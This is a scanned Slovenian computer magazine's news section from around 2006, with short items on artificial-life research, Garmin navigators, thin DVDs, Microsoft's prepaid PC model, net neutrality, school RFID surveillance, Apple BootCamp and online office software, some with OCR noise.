

Vsak programski osebek je **unikaten**, kot je tak vsak človek. Vsak od njih bo imel svoje značilnosti, kot so na primer spol, pričakovana življenjska doba, rodnost, velikost in metabolizem. Osebek ne bo dodatno označen, na primer s programsko kodo, temveč ga bodo prepoznali glede na njegove značilnosti, ki ga bodo ločevale od drugih. Nekatere od njih bo podedoval od svojih staršev in jih prenesel na svoje potomce, lahko pa se bodo **učili** glede na svoje doživljaje in izkušnje drugih iz svojega »klana«. Osebki ne bodo programirani, kako naj se obnašajo, imeli bodo svoj lastni krmilnik (recimo mu »mali možgani«). Zanimiv bo tudi navidezni svet: en scenarij predvideva svet z letnimi časi, v katerem se bodo morali osebki naučiti, najti, prenesti in shraniti hrano, ki jo potrebujejo za svoje preživetje. Hkrati bodo osebki razdeljeni v dve med seboj nasprotni skupini, tako da se bodo morali naučiti ločiti svoje člane od tujcev.

Osebki bodo imeli zmožnost **komunikacije** z omejenim številom preprostih besed (kot so: hrana, blizu, osebek). Znanstveniki želijo videti, kako bodo osebki dejansko komunicirati in kako bodo razvijali svoj jezik ali pa bodo morda razvili kak drug način komunikacije (telepatija). Na začetku bodo osebki nagonsko poznali nekatere zakone svojega sveta (na primer: če je vroče, se lahko opečeš), morda pa bodo na podlagi izkušenj dognali še kak, na začetku jim nepoznan zakon.

Sliši se kot znanstvena fantastika, a kljub vsemu je projekt **praktično naravnan**, saj želijo tako razviti metode in tehnologije, ki bodo čez nekaj let del robotov. Iz nekaterih drugih manj obsežnih podobnih projektov so že dognali, na primer, da se poveča agresivnost osebkov, ko življenje postane lažje, in da sta glavni značilnosti idealnega sveta (svet v katerem je umrljivost najnižja) **prilagodljivost in mobilnost**. www.new-ties.org

# NE PREZRITE

### NAVIGACIJSKA NAPRAVA S TELEFONOM

**Garminove** nove navigacijske naprave poleg znanih navigacijskih sposobnosti (slovensko glasovno vodenje do hišne številke, 3D-prikaz na zemljevidu itd.) omogočajo udobnejše in varnejše telefoniranje. Modeli **nüvi 310, 360 c 510, 550** prek vdelanega vmesnika bluetooth omogočajo povezavo z GSM-telefonom. Na klice odgovarjate tako,

da se dotaknete na dotik občutljivega zaslona in s tem aktivirate mikrofon in zvočnike, vdelane v napravi. Telefonske številke lahko enostavno vnašate prek zaslonske tipkovnice. Garminova naprava vam omogoča prenos osebnega telefonskega imenika, zadnjih sprejetih klicev in klicanih številk. Kadar potrebujete telefonsko številko cilja svojega potovanja, jo lahko najdete v vdelani zbirki interesnih točk v Garminovi napravi. Zbirka POI vključuje hotele, restavracije, trgovine, črpalke in drugo. Trenutno najugodnejša in najbolje prodajana navigacijsko naprava **Garmin nüvi 300** (brez podpore za GSM) s slovenskim menijem in slovenskim glasovnim vodenjem ter že naloženo karto Adriaroute (Slovenija, Hrvaška, BIH) stane **137.880 SIT**. Ponudbo so za člane AMZS-ja pripravili v podjetju Autronic (www.autronic.si; tel. 01 2302-990). (promocijska novica)

### ULTRATANEK DVD



# NATANCEN<sup>®</sup> PORTET ZEMLJE

S pomočjo instrumenta **MODIS** (Moderate Resolution Imaging Spectroradiometer), ki je v nekaterih satelitih, je Nasa izdelala najpodrobnejši in najnatančnejši portret našega planeta. Slika (ki je v realnih barvah) je sestavljenka slik in informacij, ki so jih pridobili nekaj mesecev trajajočih opazovanj. Da bi odstranili oblake in sončno bleščanje, so določena področja pregledovali v rednih presledkih. Slike teh lahko vidite na omenjeni spletni strani. http://modis.gsfc.nasa.gov/

Podjetje **Hitachi Maxell** je prikazalo nov DVD-medij, ki se ne loči veliko od klasičnih (kapaciteta, premer), le da je veliko tanjši. Natančneje, »debel« je le **0,092 mm** (1/13 debeline običajnih DVD-jev). Njegova prednost se prikaže pri **hranjenju večje količine diskov**, saj ti zasedejo manj prostora, v optičnem pogonu, pa je lahko več diskov naenkrat. V pomnilniku **SVOD** (Tacked Volumetric Optical Disk) je lahko na enkrat **do 100 tankih diskov** kapacitete 9,6 GB (dva diska omenjene debeline, zlepljena skupaj v dvostranski DVD) v njim namenjeni škatli višine 6,5 cm. NU 2008 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 200

S tega področja je zanimiv še en dosežek. Japoncem je uspelo izdelati **ultravijolično LED-diodo**, ki seva za oko nevidno svetlobo valovne

dolžine 210 nanoll<br>pogoni na modri laser delujejo s svetlobo valovne dolžine 405 nanometrov, kar je skoraj še enkrat več. www.maxell.com

**Microsoftov** inovativni model računalništva omogoča lažji dostop do tehnologije.

# PLAČAJ, NATO UPORABLJAJ

Zadnje čase je bilo veliko govora o računalniku za prebivalstvo držav v razvoju, ki bi omogočil, da bi tudi ti kaj imeli od tehnološkega napredka. O takem izredno poceni računalniku smo vas obvestili že pred meseci, a do danes še ni natančnih informacij, kdaj, če sploh, bo na voljo. Se je pa zdaj Microsoft spomnil drugačnega modela. Izhaja iz prepričanja, da so danes računalniki predragi in da bi to vsaj deloma omilil **predplačniški model**, ki smo ga vajeni iz sveta mobilne telefonije. Predplačniški model **nakupa in uporabe osebnega računalnika** bo na voljo v določenih državah v razvoju, kjer je nakup osebnega računalnika težaven zaradi visoke cene, nepredvidljivih osebnih dohodkov in slabe dostopnosti potrošniških kreditov. Tehnologija **FlexGo** združuje strojno in programsko opremo ter storitve za merjenje in dodajanje predplačniških kreditov. S to tehnologijo lahko maloprodajne trgovine, banke in telekomunikacijski ponudniki (slovenski partner je podjetje Siol) svojim strankam ponudijo računalnik po ceni, ki si jo lahko privoščijo, obenem pa plačujejo le toliko, kolikor porabijo, podobno kot v spletnih kavarnah. Tehnologija uporabnika obvešča o porabljenem času in mu omogoča preprosto podaljšanje z vpisom številke s predplačniške kartice. Če čas ni dodan, začne računalnik delovati v omejenem načinu, dokler uporabnik ne kupi nove predplačniške kartice. Osebni računalnik po določenem času kupljenih ur postane last uporabnika, obenem pa program nakupne stroške računalnika zniža za 50 odstotkov ali več.

www.microsoft.com/whdc/payasyougo

# NE PREZRITE

# ZASLON ORIGAMI

Gre za oblikovni predlog, za katerega je vprašanje, ali bo kdaj tudi dejansko uresničen, a je po drugi strani zanimiv, saj reši problem, povezan z gledanjem vsebin na malih zaslonih mobilnih naprav. Bistvo naprave, ki se kot japonska papirnata zgibanka origami po potrebi razpre ali zloži v še vedno majhno in za prenašanje primerno napravo, je **zaslon s tehnologijo e-papirja**. Takšni barvni zasloni so trenutno še v razvoju in vprašanje je, kdaj bodo dozoreli za množični trg (Mag-ink). Kot je razvidno na sliki, priporočajo vdelavo takšnega zaslona v DVD-predvajalnike ali mobilne telefone.

www.inventables.com



Prenosni trdi diski, ki jih v računalnik priključimo prek vmesnika USB, so zadnje čase priljubljeni tudi pri nas, kot priročno skladišče za vse tiste podatke, ki jih ne potrebujemo ves čas

(digitalne fotografije, glasba in podobno). Če imamo na takšnem disku shranjene pomembne podatke in nam disk ukradejo, nastanejo težave. Diski **Safe Mobile HD** so namenjeni varovanju podatkov. Gre za dve različici in tri kapacitete (40, 80 in 120 GB), vsi pa imajo vdelano tipalo za prstne odtise. V preprostejši različici diskov to tipalo omogoča overjanje do 5 uporabnikov, ki jim dovoli dostop do podatkov. V zmogljivejši različici pa so podatki na disku še strojno šifrirani in zaščiteni z geslom (šifriranje je 56- ali 128-bitno).

# MICROSOFT ZAČENJA VOJNO Z APPLOM

Novi Microsoftov predvajalnik **MediaPlayer 11,** glasbena trgovina **URGE**, ustanovljena z veliko Microsoftovo pomočjo, napolnil pa jo je MTV, ter povezava s proizvajalci **MP3-predvajalnikov** iz Applu nasprotnega tabora so orožja, s katerim želi Microsoft počasi spodkopavati hrib, na katerem trenutno stoji Applova trdnjava. Seveda so se skoraj takoj po svetu razvile žolčne debate, kjer eni pravijo, da je Microsoft na neustavljivem pohodu, drugi pa, da je Applova trdnjava neosvojljiva.

Sami 11 različice predvajalnika še nismo videli, zato bomo svoje mnenje zapisali v

prihodnjih mesecih. Lahko pa zapišemo, da so tuji kolegi, tudi oni, ki uporabljajo Applov **i-Tunes** zapisali, da prinaša novi MediaPlayer **vidno boljše zmogljivosti**. Vse skupaj diši po ponavljanju zgodovine. Namreč, eden od razlogov Applovega trenutnega uspeha je v tem, da vse, kar uporabnik potrebuje, zagotovi sam (iPod, programska oprema, glasba) in tako lahko nadzira kakovost vseh členov v verigi. Microsoftov tabor je po drugi strani širši, zato Microsoft ne more vsega nadzirati. A ravno to je bil v preteklosti glavni razlog Applovega padca na področju osebnih računalnikov. Tudi takrat je Apple hotel vse narediti sam, Microsoft pa je gradil mrežo partnerjev, počasi izboljševal svoje izdelke in z leti prilezel na položaj, kjer ga najdemo zdaj. Ima dovolj sredstev, da počasi in nezadržno spodnese Apple. Ne nazadnje je tudi Palm pred leti nadziral 70 odstotkov trga dlančnikov. In kje je danes oziroma kaj mu je storila vojska dlančnikov z Microsoftovo programsko opremo? Lahko pričakujemo, da bo vojska predvajalnikov z njegovo programsko opremo, s katero bo posredno nadziral uporabniško izkušnjo (kar je zdaj bistvena iPodova prednost), v nekaj letih enako naredil tudi iPodu?

Počasna strategija je razvidna tudi, če gledamo glasbeno trgovino URGE. Le gledamo seveda, saj lahko v njej kupujejo zgolj Američani. Prodajni model je znan: kupovanje posameznih skladb ali mesečna oziroma letna naročnina. www.urge.com



### PROTI DVOTIRNEMU INTERNETU

**Tim Berners-Lee**, oseba, ki je »kriva«, da je internet danes takšen, kot je, torej odprt, svari pred tako imenovanim **dvotirnim internetom**, ki si ga želijo ameriška

telekomunikacijska podjetja. Model, ki velja danes, je po njegov mišljenju najprimernejši, to pa pomeni, da imajo vsi uporabniki in ponudniki približno enake pravice. **Plačljiv model** po drugi strani, pa naj bi omogočil, da bi imeli podatki podjetij ali organizacij, ki si dodatne stroške lahko privoščijo, **prednost** pred podatki vseh drugih. Imamo na primer dve zadevi, ki kažeta v to smer. Ameriški gigant **AT&T** je ponudil plačljivi model elektronske pošte, kjer bi, kdor bi to želel, plačeval vsako poslano e-pošto, ta pa bi bila hitreje dostavljena, poštni predal pa varnejši pred neželeno pošto. Druga skrajnost je **distribucija vsebin prek interneta** (plačljivih TV-programov ali filmov), kjer bi radi od tega kaj imeli tudi ponudniki oziroma lastniki telekomunikacijske infrastrukture. Prenos podatkov, ne le najemnino za priključek, bi radi »računali« ponudnikom vsebin, za kar bi jim ponudili nekaj več – prednost pri pošiljanju podatkov. Končni rezultat tega bi bil seveda, da bi ponudniki, ki lahko plačajo, imeli veliko boljšo storitev kot tisti, ki tega stroška ne zmorejo ali preprosto ne želijo plačati. Bojazen je tudi, da bi vse te dodatne stroške ponudniki vsebin preprosto prenesli na pleča uporabnikom (večja naročnina na storitev). Prve želje po dvotirnem internetu same po sebi niso nevarne, saj bodo kratkoročno pomenile manjšinski del interneta. Bojazen je dolgoročna, da bomo v prihodnosti imeli sicer na eni strani odlično svetovno omrežje, kjer bo treba vse plačati (hitrost, vsebine), na drugi pa neke vrste internetno podzemlje, kjer bo vse delovalo bolj kaotično oziroma s polžjo hitrostjo.

### KUPOVANJE NA HRVAŠKEM BREZ DAVKA

Kupovanje slovenskih državljanov v sosednji Hrvaški je zanimivo zato, ker so pri nakupu nad določenim zneskom upravičeni do **povrnitve davka**. Pravilno bi bilo, da tega nato plačajo v Sloveniji, a saj veste, kako se tem

rečem streže. Tega dejstva se zavedajo hrvaški trgovci, ki slovenske državljane vse bolj agresivno vabijo v svoje trgovine. Med njimi je tudi podjetje **Info Gama**, ki ima klasično trgovino in servis (Av. V. Holjevca bb), kakor tudi spletno trgovino, kjer lahko vidite njihovo ponudbo in cene. Pri nakupu v vrednosti **nad 70 evrov** v njihovi trgovini **vrnejo slovenskim kupcem davek** (PDV), ki na Hrvaškem znaša **22 odstotkov**.

www.info-gama.hr (promocijska novica)



#### NOV PRODAJNI KATALOG POKLIČITE 01 5 800 800 www.anni.si www.anni.si



Cene vsebujejo 20% ddv in veljajo ob plačilu z gotovino. Pridržujemo si pravico do spremembe cen. Slike so simbolične, napake so možne. Za preračunavanje valut se uporablja centralni paritetni tečaj 1 EVRO=239.64 sit.

# NE PREZRITE

### VELIKI BRAT SKOZI STRANSKA VRATA

Američani so vse bolj obsedeni z varnostjo. Dobesedno, saj jo vladna stran močno podpira, njeni nasprotniki pa se bojijo še večjega **vdora v zasebnost posameznikov**. Njihovo ministrstvo za pravosodje je tako že napovedalo, da bo pomagalo financirati izgradnjo modernih varnostnih sistemov v **šolah**, pri čemer si bolj želijo samodejnih sistemov, ki nadzorovanih ne obveščajo o svojih dejavnostih. Nekatere šole, tudi osnovne so take sisteme že vzpostavile in njihovi učenci se po šoli in na poti do nje (šolski avtobus) sprehajajo z **radijsko oznako**, obešeno okoli vratu (**RFID**). Nasprotniki takšnega nadzora se bojijo, da se bodo nanj mladi ljudje navadili in jih sprejeli kot del vsakdana, ne da bi se zavedali, da to pomeni tudi vdor v njihovo zasebnost. Sisteme so zastavili zelo celovito, saj poleg radijskih oznak, ki spremljajo učence skoraj na vsakem koraku, vključujejo tudi večje število **kamer in senzorjev** za samodejno zaznavo orožja in drog. Po nekaterih predlogih naj bi do tako zbranih podatkov imela dostop tudi policija. Si pa takšnega stanja želijo proizvajalci varnostnih sistemov, saj se jim odpira nov, dokaj velik trg, kjer bodo lahko prodajali svoje rešitve. Postavlja pa se še eno vprašanje, kajti ljudje vseeno nismo roboti. Kako bodo takšni sistemi vplivali na socialni razvoj otrok, če bodo že v rani mladosti nadzirani skoraj kot zaporniki v zaporih?

# SELITEV NA OKNA?

**Apple** je poslal na trg programski paket **BootCamp**, ki omogoča vsem lastnikom Applovih računalnikov, da v svojih mlinčkih poganjajo tako operacijski sistem **Mac OS X** kot tudi **Microsoftov Windows**. Analogije ni – Apple namreč ni ponudil različice svojega operacijskega sistema, ki bi jo bilo moč uporabljati s standardnim osebnim računalnikom, kakršnega lahko kupimo po akcijski ceni v najbližji veleblagovnici. A navzlic nekaterim kritikam je naredil korak, s katerim se bo v prihodnosti najverjetneje izjemno približal širšemu krogu uporabnikov. Dosedanjim bo na novi strojni opremi ponudil sistem, ki ga poznajo in obožujejo – OSX, drugim, ki prisegajo na Windows ali drugega celo ne poznajo drugega, pa omogočil, da na isti strojni opremi po želji spoznavajo tudi Applov operacijski sistem.

Selitev z enega operacijskega sistema na drugega za veliko večino uporab-

nikov pomeni velikanski korak, saj je trudoma nakopičeno znanje iz enega okolja zelo težko hitro prezrcaliti v novo. Prav zato je Applova novost sila prikladna rešitev – ponuja namreč vzporedno delo na želenem operacijskem sistemu, s tem pa enostavno, nebolečo in po potrebi ne končno selitev. Filozofija za Applovimi prispevki računalniški industriji je bolj razsvetljena, kot bi lahko trdili za velikana iz Redmonda. Apple namreč z rešitvijo Boot-Camp ponuja odprtost, medtem ko Microsoft (zaradi česar se je že ničkolikokrat znašel na sodišču) ne omogoča popolnih pogojev za programsko opremo različnih izvorov že znotraj samih Windows, medtem ko alternativne rešitve

za množice v smislu operacijskega sistema za celoten PC-svet tako rekoč ni. Po drugi strani bo posledica širšega kroga uporabnikov tudi razvoj »računalniške nesnage« za OS X. Avtorji virusov, črvov in vohunskega programja namreč merijo na najbolj priljubljene in najširše uporabljane sisteme, kjer Windows zaenkrat ni imel konkurence. To lahko pomeni neželen učinek za OS X, saj velja Applov sistem (zaradi Unixa, ki mu je podlaga) za varnejšega in zanesljivejšega ter nedostopnega raznim računalniškim grožnjam.

Morda najresnejša ovira za pravi Applov prodor v PC-svet je **cena strojne opreme**. Applovi računalniki, zlasti novi modeli, kot je MacBook Pro, namreč cenovno niso konkurenčni generičnim izdelkom velikanov, kot je HP. Prav cena je – predvsem pri laičnih uporabnikih, ki tvorijo veliko večino v svetu računalništva – pogosto najpomembnejši kriterij. Navzlic temu je treba razumeti, da Apple ni zgolj blagovna znamka z ugledom, ki ponuja rešitve za elito, temveč hkrati ponuja drugačen način razmišljanja in dela v svetu informacijske tehnologije. (Bojan Amon) www.apple.com

### $000$ Boot Camp Assistant **Create a Second Partiti** system requires its own partition on the<br>p disk. Drag the divider to change the size of ٠ nĆ. Mac 05 3<br>50 CB<br>54 CB free dows XI Use Default Size Co Back Partition

# »ATOMSKI« RAČUNALNIK

Kocka ima stranico približno **5 cm**, a v njej je **popoln računalnik** z operacijskim sistemom **Atom Linux**. Že podatek o velikosti sam pove, da v kocki ni prostora za trdi disk, namesto katerega je 64 MB pomnilnik SDRAM. Ima procesor v taktu 300 MHz, režo za pomnilniške kartice, vmesnika USB in ethernet, priključek za monitor, zaporedni vmesnik in mikrofon. Računalnik so naredili Japonci in ni znano, čemu, razen dokazu njihovih »urarskih« spretnosti, je namenjen.



### »OUTSOURCING« RAZISKAV IN RAZVOJA

O tem, ali je izvajanje nekaterih organizacijskih funkcij v obliki njihovega najema primerno, se delijo mnenja. Zanimiva je ugotovitev, da tako imenovani outsourcing ni novi poslovni model, temveč so ga ameriška podjetja prakticirala že pred desetletji. S to razliko, da so takrat najemala domače ponudnike, zdaj pa ta delovna mesta selijo v Indijo in še kam. Ker so se ljudje ustrašili, da to pomeni tudi manj dela zanje, so se pojavile kritike tega modela. Neko izraelsko podjetje hoče iti še korak naprej in ponuja možnost najetja **raziskav in razvoja**, kar večina zahodnih podjetji, delno zaradi varovanja intelektualne lastnine in delno zaradi konkurenčne prednosti, še vedno skrbno čuva za svojimi trdno zaprtimi vrati. Zanimivo je, da bi podjetje ponudnik te poslovne funkcije poskrbelo za vodenje razvoja, ki bi ga dejansko izvedli strokovnjaki v **Romuniji**. Kot pravijo, so ti dovolj izobraženi, obenem pa veliko cenejši od kolegov v razvitih državah. Trdijo tudi, da je tudi v razvojnem pro-



cesu le 20 odstotkov del, ki so povezana z intelektualnimi pravicami, preostalih 80 odstotkov pa je rutinskih opravil, ki jih lahko brez nevarnosti opravi kdorkoli. Ta oblika outsourcinga je primerna za visokotehnološka podjetja.

# BLEŠČEČE BELI MEDIJI<br>ALI MISLITE SVOBODNO?

**Verbatim** je predstavil nove izdelke na področju optičnih medijev. Tako bodo vsi, ki svoje diske tiskajo s tiskalnikom navdušeni nad novimi mediji DVD-R, ki imajo zgornjo plast prevlečeno z bleščečo belo podlago. Mediji DVD+R pa omogočajo zapisovanje oznak na medij s tehnologijo **LightScribe**. Tehnologija Lightscribe 1.2, ki jo podpira že veliko novih enot (NEC), omogoča do 30 % hitrejše zapisovanje oznak tudi v barvah na medij. Oba medija omogočata do 16x hitrost zapisovanja. Tudi lastniki D**VDvideokamer** bodo prišli na svoj račun, saj novi mediji DVD+RW s kapaciteto 1,46 GB oz. 30 minut zdaj ponujajo hitrost zapisovanja do 4x. Mediji so prevlečeni s posebnim slojem **Hardcoat ScratchGuard**, ki varuje medij pred praskami in drugimi škodljivimi vplivi okolja.

O tem, da so tehnologije modrega laserja končno prispele na trg, priča tudi začetek prodaje optičnih medijev tako za **HD DVD** kot za **blu-ray**. Osnovno ponudbo sestavljata enoslojna HD DVD-R in HD DVD-RW, ki ponujata 15 GB kapacitete ob 1x oz. 2x hitrosti zapisovanja. Blu-ray konkurira s svojima diskoma BD-R in BD-RE, ki ponujata kapaciteto 25 GB in hitrost 2x. Dvoslojne izdelke trenutno ponuja samo tabor HD DVD, in sicer HD DVD-R DL in HD DVD-RW DL, oba s po 30 GB kapacitete in hitrostjo zapisovanja 1x. www.trion.si

## KO JE MAJHNO VELIKO

HT.

**Kompaktni fototiskalniki** postajajo čedalje bolj priljubljeni, saj ob majhni velikosti ponujajo kakovost slik, ki lahko tekmuje z fotolaboratoriji.

Njihova glavna omejitev je velikost izpisa, ki je v veliki meri omejena na 15 x 10 cm. Med prvimi jo je prestopil **HiTi** s tiskalnikom **730PS**, ki ima največjo velikost tiskanja kar **20 x 15 cm**. Na voljo sta še dve manjši velikosti, 18 x 13 in 15 x 10 cm. Tiskalnik uporablja za izpis **termosublimacijsko**

tehnologijo, kar pomeni, da gre papir skozi tiskalnik štirikrat, trikrat za nanos barve in četrtič za **zaščitni sloj**. Slednji zaščiti fotografijo pred različnimi nevšečnostmi, kot so prstni

odtisi ali kapljice vode. Kljub temu je tiskalnik zelo hiter, saj izpis v največji velikosti naredi v 70 sekundah, najmanjšega pa v 45 sekundah. Poleg klasičnih papirjev so na voljo še posebne nalepke, tudi v največji velikosti. 730PS omogoča tiskanje prek osebnega računalnika ali neposredno iz pomnilniških kartic, prebrati zna vse pomembnejše formate. V pomoč je LCD-zaslon, ki omogoča lažjo izbiro želenega posnetka. Žal tiskalnik ni ravno najcenejši, je pa trenutno edini od kompaktnih modelov, ki zmore to velikost. Za dodatne informacije se obrnite na Teal, d.o.o.. www.teal.si (promocijska novica)

Nič nenavadnega niso predpostavke, da se bodo počasi vse aplikacije, igre in druga programska orodja preselila **v omrežje**, tako da bo vse skupaj temeljilo na **oddaljenem centraliziranem računalniškem sistemu**. V spletu je na voljo že kar nekaj orodij, ki omogočajo ustvarjanje blogov ali spletnih strani, urejanje fotografij prek spleta in podobne storitve. Vse skupaj zveni kot odlična ideja, ki pa je na



določenih spletnih mestih že dočakala praktično izvedbo. Osnovna pogoja za uporabo sta le (priporočljivo) širokopasovna povezava in spletni brskalnik.

Vsekakor hiter razvoj namenskih orodij, ki delujejo na podlagi spleta, ne pušča veliko časa za sanjarjenje, saj so nekatera že zelo izpopolnjena. Eden takih je popolnoma **spletni nadomestek programskega paketa Microsoft Office**. Prva in najočitnejša prednost izhaja iz samega imena – uporaba orodja je namreč **brezplačna**, kar

je v primerjavi s cenami licenc za programske pakete te vrste nekaj nepojmljivega. Za dostop do spletne strani je potrebna registracija, navedeni naslov elektronske pošte pa nadalje rabi kot uporabniško ime. **ThinkFree**, ki je zaenkrat še na beta stopnji ponuja nadomestilo za **urejevalnik besedil**, **urejevalnik tabel** in **orodje za izdelavo predstavitev**. Poenostavljeno – brezplačni spletni Word, Excel in PowerPoint.

ThinkFreejeve spletne različice pisarniških orodij nikakor niso primitivne, kot bi to lahko pričakovali ali kot velja za nekatera druga spletna orodja. Ker je programsko ozadje aplikacije **Java**, večpredstavnost in konkretna grafična podoba ne povzročata težav. V urejevalniku besedil imamo tako na voljo izbiro pisav, ustvarjanje tabel, urejanje slogov, funkcijo Razveljavi, samodejno popravljanje, možnost ustvarjanja seznamov, določanje slogov itn. Pravzaprav je vse skupaj videti kot urejevalnik besedil, kot ste ga že vajeni, le da ga ni treba kupiti, prenesti s spleta in namestiti v računalnik. Enako velja za nadomestka za Excel in PowerPoint, kjer je možno ustvarjanje vsebinsko polnih in zahtevnih izdelkov, tvorjenje grafov in izbiranje iz številnih grafičnih predlog. Izjemno je tudi to, da lahko vso vsebino, ki jo ustvarjate z orodjem ThinkFree.com kopirate in prilepite v poljuben dokument v vašem računalniku, ki ste ga ustvarili z namenskim programom.

